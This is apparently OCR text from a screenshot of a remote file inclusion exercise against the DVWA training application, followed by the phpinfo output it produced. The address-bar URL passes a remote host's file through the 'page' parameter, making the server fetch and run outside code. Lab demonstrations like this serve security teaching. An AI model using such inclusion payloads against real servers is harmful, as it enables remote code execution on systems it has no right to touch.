 192.168.153.130/dvwa/vulnerabilities/fi/?page=http://192.168.5.12/phpinfo.txt
Google 安全圈info - 做最接地 理想互联网Web应用 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安全 Seebu
PHP Version 5.4.31
php
System Windows NT IDEAL-F45E9B073 5.1 build 2600 (Windows XP Professional Service Pack 3)
i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path
FREEBUF